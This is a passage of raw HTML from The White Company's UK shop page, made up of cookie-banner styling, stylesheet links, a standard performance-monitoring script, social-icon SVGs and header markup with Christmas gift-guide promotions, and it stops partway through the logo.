th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
                
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
                        color: #696969;
                    }
                    
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
                            color: #696969;
                        }
                    
            
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
                            background-color: #F8F8F8;
                        }
                    
            .ot-floating-button__front{background-image:url('https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png')}</style><style id="ot-custom-css" prerendercloud-server-side-render="">
      .one-trust-some-ads {
        height: auto !important;
        margin-right: 1em !important;
        padding: 12px !important;
        letter-spacing: .05em !important;
      }
      #onetrust-banner-sdk .one-trust-some-ads {
        line-height: 1.4 !important;
      }
      #onetrust-pc-sdk .save-preference-btn-handler {
        margin-right: 0 !important;
      }
    </style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-ef4bc576]{overflow:visible!important}.vue-star-rating-star-rotate[data-v-ef4bc576]{transition:all .25s}.vue-star-rating-star-rotate[data-v-ef4bc576]:hover{transition:transform .25s;transform:rotate(-15deg) scale(1.3)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-fde73a0c]{display:inline-block}.vue-star-rating-pointer[data-v-fde73a0c]{cursor:pointer}.vue-star-rating[data-v-fde73a0c]{display:flex;align-items:center}.vue-star-rating-inline[data-v-fde73a0c]{display:inline-flex}.vue-star-rating-rating-text[data-v-fde73a0c]{margin-left:7px}.vue-star-rating-rtl[data-v-fde73a0c]{direction:rtl}.vue-star-rating-rtl .vue-star-rating-rating-text[data-v-fde73a0c]{margin-right:10px;direction:rtl}.sr-only[data-v-fde73a0c]{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}</style><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/8194.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/952.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/ProductListingPage.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/bagOverview.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/notifications.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/returner.css" /><link data-vue-meta="1" rel="favicon" href="[data-uri]" /><meta data-vue-meta="1" charset="utf-8" /><meta data-vue-meta="1" http-equiv="X-UA-Compatible" content="IE=edge" /><meta data-vue-meta="1" name="viewport" content="width=device-width, initial-scale=1.0" /><style type="text/css" prerendercloud-server-side-render="">.vue-slider-dot{position:absolute;-webkit-transition:all 0s;transition:all 0s;z-index:5}.vue-slider-dot:focus{outline:none}.vue-slider-dot-tooltip{position:absolute;visibility:hidden}.vue-slider-dot-hover:hover .vue-slider-dot-tooltip,.vue-slider-dot-tooltip-show{visibility:visible}.vue-slider-dot-tooltip-top{top:-10px;left:50%;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.vue-slider-dot-tooltip-bottom{bottom:-10px;left:50%;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.vue-slider-dot-tooltip-left{left:-10px;top:50%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.vue-slider-dot-tooltip-right{right:-10px;top:50%;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-slider-marks{position:relative;width:100%;height:100%}.vue-slider-mark{position:absolute;z-index:1}.vue-slider-ltr .vue-slider-mark,.vue-slider-rtl .vue-slider-mark{width:0;height:100%;top:50%}.vue-slider-ltr .vue-slider-mark-step,.vue-slider-rtl .vue-slider-mark-step{top:0}.vue-slider-ltr .vue-slider-mark-label,.vue-slider-rtl .vue-slider-mark-label{top:100%;margin-top:10px}.vue-slider-ltr .vue-slider-mark{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vue-slider-ltr .vue-slider-mark-step{left:0}.vue-slider-ltr .vue-slider-mark-label{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.vue-slider-rtl .vue-slider-mark{-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.vue-slider-rtl .vue-slider-mark-step{right:0}.vue-slider-rtl .vue-slider-mark-label{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.vue-slider-btt .vue-slider-mark,.vue-slider-ttb .vue-slider-mark{width:100%;height:0;left:50%}.vue-slider-btt .vue-slider-mark-step,.vue-slider-ttb .vue-slider-mark-step{left:0}.vue-slider-btt .vue-slider-mark-label,.vue-slider-ttb .vue-slider-mark-label{left:100%;margin-left:10px}.vue-slider-btt .vue-slider-mark{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.vue-slider-btt .vue-slider-mark-step{top:0}.vue-slider-btt .vue-slider-mark-label{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vue-slider-ttb .vue-slider-mark{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vue-slider-ttb .vue-slider-mark-step{bottom:0}.vue-slider-ttb .vue-slider-mark-label{bottom:50%;-webkit-transform:translateY(50%);transform:translateY(50%)}.vue-slider-mark-label,.vue-slider-mark-step{position:absolute}</style><style type="text/css" prerendercloud-server-side-render="">.vue-slider{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block;-webkit-tap-highlight-color:rgba(0,0,0,0)}.vue-slider-rail{position:relative;width:100%;height:100%;-webkit-transition-property:width,height,left,right,top,bottom;transition-property:width,height,left,right,top,bottom}.vue-slider-process{position:absolute;z-index:1}</style><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/breadcrumbs.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/maximum-number-of-saved-items.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/4192.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7149.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/peeriusSlider-productList.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/fredhopperPromoCard-productList.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7041.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7078.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/3771.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/1859.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/8660.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/9075.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/9991.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/4574.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/6117.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/5445.css" />
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoictyqxfuxmy2imnzaq-f-8cafc75a7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5be7dcca","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.144.41.0","ak.cport":35870,"ak.gh":"23.208.24.76","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762422337","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==IuZLITsCbR6dflkQSDn8HEVqIbesDScZr1lvLR3EMyZODlGVgv+dpWphVELiD2UOvmzy+P7iaTlIhgKvU3xvF8XEbYeWbZOc8tPmpRhJctCiBtXkNUYLYHGh5ICWPlkG69i+xw36KAbVVv00rp/DjcitEb9rwo6GlyIDrmwULUL5bdKbeAMGiGEevHoGVjzR1jbQKG6H0YT53qyV8kpoNs01RYIQKC+KUl2j3FcnyeSvQs+vGPY2ShzhCd5eIV5/Hv2nYTw5hC+zZOF9+e6FcxxfvOSEcVrbfE3n8xBadQ35PfkQUx8b1pvgFD6Pj30N3OjCWDmox6yR6GCXYNbUZUbh87JL/TtyLut5719j2PmS5OHly6uC106V+evw+lQuZBF6020YEbn3x4SyGbqagvUlf2lGTt4QmEcCz8pHy7Y=","ak.pv":"85","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol xmlns="http://www.w3.org/2000/svg" id="_sprite">
  <defs>
    <symbol id="_sprite_instagram" viewBox="0 0 20.309 20.8">
      <path d="M14.4 20.8H5.909A5.907 5.907 0 0 1 0 14.912V5.891A5.907 5.907 0 0 1 5.909 0H14.4a5.907 5.907 0 0 1 5.909 5.891v9.022A5.907 5.907 0 0 1 14.4 20.8ZM5.909 1.556a4.357 4.357 0 0 0-4.347 4.335v9.022a4.357 4.357 0 0 0 4.348 4.333h8.49a4.359 4.359 0 0 0 4.348-4.333V5.891A4.359 4.359 0 0 0 14.4 1.556z"></path>
      <path d="M10.363 16.348a5.727 5.727 0 1 1 5.727-5.727 5.734 5.734 0 0 1-5.727 5.727zm-.028-9.472a3.75 3.75 0 1 0 3.75 3.75 3.755 3.755 0 0 0-3.75-3.75ZM16.09 3.621a1.273 1.273 0 1 0 1.272 1.273 1.273 1.273 0 0 0-1.272-1.273"></path>
    </symbol>

    <symbol id="_sprite_tiktok" viewBox="0 0 24 24">
      <path class="b" d="M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95Z"></path>
    </symbol>

    <symbol id="_sprite_twitter" viewBox="0 0 20 20">
      <g clip-path="url(#_sprite_a)">
          <path d="M11.64 8.464 18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465Zm-2.363 2.747-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538Z" fill="#1E1E1E"></path>
      </g>
      <defs>
          <clipPath id="_sprite_a">
              <path fill="#fff" d="M0 0h19.56v20H0z"></path>
          </clipPath>
      </defs>
    </symbol>

    <symbol id="_sprite_facebook" viewBox="0 0 14222 14222">
      <path d="M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z"></path>
      <path fill="#fff" d="m9879 9167 315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z"></path>
    </symbol>

    <symbol id="_sprite_pinterest" viewBox="0 0 21 20.006">
      <path xmlns="http://www.w3.org/2000/svg" d="M10.5.003a10.259 10.259 0 0 0-10.5 10 10 10 0 0 0 6.285 9.159 8.37 8.37 0 0 1 .183-2.3c.2-.812 1.351-5.45 1.351-5.45a3.691 3.691 0 0 1-.335-1.581c0-1.482.9-2.59 2.025-2.59a1.366 1.366 0 0 1 1.417 1.5A20.686 20.686 0 0 1 10 12.297a1.571 1.571 0 0 0 1.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 0 0-5.17 4.789 2.8 2.8 0 0 0 .692 1.96c.194.219.221.307.151.558-.05.184-.166.627-.214.8a.365.365 0 0 1-.526.25A3.817 3.817 0 0 1 3.4 9.613c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854a3.056 3.056 0 0 1-2.562-1.245s-.61 2.3-.739 2.749a8.2 8.2 0 0 1-1.056 2.14 10.984 10.984 0 0 0 2.975.41 10.259 10.259 0 0 0 10.5-10 10.259 10.259 0 0 0-10.5-10"></path>
    </symbol>

    <symbol id="_sprite_youtube" viewBox="0 0 176 124">
      <path xmlns="http://www.w3.org/2000/svg" d="M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62Z"></path>
    </symbol>
  </defs>
</symbol></svg>

        <iframe sandbox="allow-scripts allow-same-origin" title="Adobe ID Syncing iFrame" id="destination_publishing_iframe_thewhitecompany_0" name="destination_publishing_iframe_thewhitecompany_0_name" src="https://thewhitecompany.demdex.net/dest5.html?d_nsid=0#https%3A%2F%2Fwww.thewhitecompany.com" class="aamIframeLoaded" style="display: none; width: 0px; height: 0px;"></iframe><div class="yCmsContentSlot">
</div><div data-v-255d7c34="" data-cs-override-id="base" class="base"><button data-v-255d7c34="" class="base__skip-to-content">
        Skip to content
    </button> <!----> <!----> <div data-v-673c2f80="" data-v-255d7c34="" class="top-header top-header--with-banners" style="background-color: rgb(249, 247, 242);"><div data-v-f8949c9e="" data-v-673c2f80="" class="layout-limiter layout-limiter--header-new"><div data-v-673c2f80="" data-v-f8949c9e="" class="top-header__global-promo-banner"><span data-v-673c2f80="" data-v-f8949c9e=""><a data-v-f0b4aac0="" data-v-673c2f80="" href="/uk/c/gifts" class="route top-header__global-promo-banner-link route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30);"><div data-v-673c2f80="" data-v-f0b4aac0="">It's here! The Christmas Gift Guide</div></a><a data-v-f0b4aac0="" data-v-673c2f80="" href="/uk/help/delivery" class="route top-header__global-promo-banner-link route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30); display: none;"><div data-v-673c2f80="" data-v-f0b4aac0="">Free UK Standard delivery on orders over £60 | Delivery in 3–5 days</div></a><a data-v-f0b4aac0="" data-v-673c2f80="" href="/uk/magazine/life/digital-brochure-winter" class="route top-header__global-promo-banner-link route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30); display: none;"><div data-v-673c2f80="" data-v-f0b4aac0="">The Thread Winter ’25 | Read our new-season brochure online</div></a></span></div> <div data-v-e6ee88f0="" data-v-673c2f80="" role="menubar" class="header-links header-links--inline" data-v-f8949c9e=""><button data-v-ff01ce72="" data-v-3f87b8e2="" data-v-e6ee88f0="" path="" type="button" class="country-selector-button btn btn--semantic tab-focus--box" location="header-links" role="menuitem" tabindex="0" style="--color: #1e1e1e;"><div data-v-111f2eaa="" data-v-3f87b8e2="" class="icon amplience-icon country-selector-button__icon icon--stroke" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg fill="none" viewBox="0 0 16 16" height="16" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
    <g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_2503_8363)" stroke="#666666">
        <path d="M15.5 8C15.5 12.1421 12.1421 15.5 8 15.5C3.85786 15.5 0.5 12.1421 0.5 8C0.5 3.85786 3.85786 0.5 8 0.5C12.1421 0.5 15.5 3.85786 15.5 8Z" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M0.799988 8H15.2" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M5.3001 8C5.35774 5.34635 6.31259 2.79624 7.99999 0.761326C9.68739 2.79624 10.6422 5.34635 10.6999 8C10.6422 10.6537 9.68739 13.2038 7.99999 15.2387C6.31259 13.2038 5.35774 10.6537 5.3001 8Z" stroke-linecap="round" stroke-linejoin="round"></path>
    </g>
    <defs xmlns="http://www.w3.org/2000/svg">
        <clipPath id="clip0_2503_8363">
            <rect width="16" height="16" fill="white"></rect>
        </clipPath>
    </defs>
</svg></div>

    GB (£)
</button> <a data-v-f0b4aac0="" data-v-e6ee88f0="" href="/uk/our-stores" class="route header-links__item route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30);">
            Find a Store
        </a><a data-v-f0b4aac0="" data-v-e6ee88f0="" href="/uk/help" class="route header-links__item route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30);">
            Help
        </a></div></div></div> <header data-v-633691de="" data-v-255d7c34="" class="header"><div data-v-742938e3="" data-v-633691de="" data-cs-override-id="mainPageHeader" class="main-header"><div data-v-f8949c9e="" data-v-742938e3="" class="main-header__grid layout-limiter layout-limiter--header-new"><!----> <a data-v-f0b4aac0="" data-v-3426c622="" data-v-742938e3="" href="/uk/" class="route logo explicit-skeleton main-header__logo route--href route--base tab-focus--box" data-v-f8949c9e="" tabindex="0"><svg data-v-3426c622="" viewBox="0 0 451.5 94.8" height="95" width="452" xmlns="http://www.w3.org/2000/svg" class="logo__svg"><title xmlns="http://www.w3.org/2000/svg">The White Company</title>
    <path xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5" d="M.8.8h450v93.3H.8z"></path>
    <path xmlns="http://www.w3.org/2000/svg" d="M51.1 27.5h-7.2v18.2h-3V27.5h-7.2v-2.7H51l.1 2.7zM75.5 45.8h-3v-9.1H60.9v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9h-.1zM96 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7H84.2V24.9H96v2.6zM137 46h-.6l-6.8-17.1-6.9 17.1h-.6l-8.4-21.1h3l5.7 14.4 5.8-14.4h2.8l5.8 14.4 5.7-14.4h3L137 46zM169.4 45.8h-3v-9.1h-11.7v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9zM181 45.8h-3V24.9h3v20.9zM205.2 27.5H198v18.2h-3V27.5h-7.2v-2.7h17.4v2.7zM223.9 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7h-12.1V24.9h11.8v2.6zM261.6 29.5c-2.6-1.5-4.8-2.2-7.2-2.2-4.8 0-8.3 3.4-8.3 8 0 4.7 3.4 7.9 8.4 7.9 2.4 0 4.9-.8 7.3-2.4v3.3c-2.1 1.1-4.3 1.8-7.6 1.8-7.8 0-11.3-6-11.3-10.4 0-6.4 4.8-11 11.4-11 2.1 0 4.3.5 7.2 1.7v3.3h.1zM271.6 35.4c0-4.6 3.5-8 8.1-8 4.7 0 8.1 3.4 8.1 8s-3.5 8-8.1 8c-4.6-.2-8.1-3.5-8.1-8zm-3.1 0c0 5.7 4.3 10.7 11.1 10.7 7.1 0 11.3-5.1 11.3-10.7 0-5.8-4.3-10.7-11.2-10.7-6.8-.1-11.2 4.8-11.2 10.7zM317.9 45.8h-3V29.5h-.1l-6.4 8.1h-.5l-6.4-8.1h-.1v16.3h-3V24.9h2.8l6.9 8.6 6.9-8.6h2.8l.1 20.9zM330.4 27.5h3.5c2.7 0 3.6 1.7 3.6 3.2 0 2.1-1.4 3.3-3.7 3.3h-3.4v-6.5zm-3-2.6v20.9h3v-9h3.1c4.8 0 7-2.6 7-5.9s-2.1-6-6.6-6h-6.5zM354.9 29.4l3.4 7.6h-6.5l3.1-7.6zm1-4.6h-2.1l-9 21h3.1l2.6-6.1h8.9l2.8 6.1h3.1l-9.4-21zM390.9 45.8h-2.6l-13.9-16.1v16.1h-2.8V24.9h2.4l14.1 16.2V24.9h2.8v20.9zM411.9 24.9h3.6l-7.7 9.9v11h-3v-11l-7.7-9.8h3.6l5.6 7.2 5.6-7.3zM184.4 61.8h-1.6v9.7h6v-1.8h-4.1v-7.9h-.3zM196.5 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm2 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.9.1-3.2-1.2-3.2-3.2zM221.8 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2zM229.4 61.8h-.3v9.7h3.8c3.3 0 5.1-2.5 5.1-4.8s-1.6-4.8-5.1-4.8h-3.5v-.1zm3.2 1.7c2.1 0 3.4 1.1 3.4 3.1 0 1.1-.7 3.1-3.3 3.1h-1.8v-6.1c.5-.1 1.7-.1 1.7-.1zM244.2 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm1.9 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 